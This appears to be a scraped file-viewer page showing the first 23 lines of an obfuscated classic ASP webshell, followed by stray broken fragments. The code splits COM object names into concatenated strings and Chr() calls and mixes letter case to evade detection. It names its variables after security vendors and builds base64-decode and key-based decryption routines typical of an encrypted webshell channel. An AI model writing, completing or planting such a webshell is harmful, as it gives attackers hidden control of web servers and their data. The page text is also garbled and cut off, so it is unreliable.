 Plugins supporting *.bin files found.
Install BinEd - Binary/Hex Editor plugin
1 <%
2 Set ToPsEc = SeRveR.CrEateObJeCt("Scr"&"ipti"&"ng.Di"&"ct"&"ion"&"ar"&Chr("121"))
3 FunCtioN Base64Decode(ByVal H3cyi)
4 <!--"-->
5 Dim qianxin, SaNgfoR
6 <!--"-->
7 Set qianxin = CReAteOBjeCt("Ms"&"xm"&"l"&Chr("50")&".DO"&"MDo"&"cume"&"nt.3."&Chr("48"))
8 Set SaNgfoR = qianxin.CreateElement("base"&Chr("54")&Chr("52"))
9 SaNgfoR.dataType = "bi"&"n.ba"&"se"&Chr("54")&Chr("52")
10 SaNgfoR.text = H3cyi
11 Base64Decode = SaNgfoR.nodeTypedValue
12 Set SaNgfoR = Nothing
13 Set qianxin = Nothing
14 End FunCtioN
15 FunCtioN DbAPPsEcUritY(nsfocCuS,isBin)
16 dim H3c,AlIBABA,BaIDU,ThrEatBOOk
17 ThrEatBOOk = len(key)
18 Set ChAitIn = CrEATeObjecT("AD"&"OD"&"B.St"&"re"&Chr("97")&Chr("109"))
19 ChAitIn.CharSet = "is"&"o-8"&"85"&"9-"&Chr("49")
20 ChAitIn.Type = Chr("50")
21 ChAitIn.OpeN
22 if IsArray(nsfocCuS) then
23 H3c=UBound(nsfocCuS)+1
on
ne
ase64message.bin
64message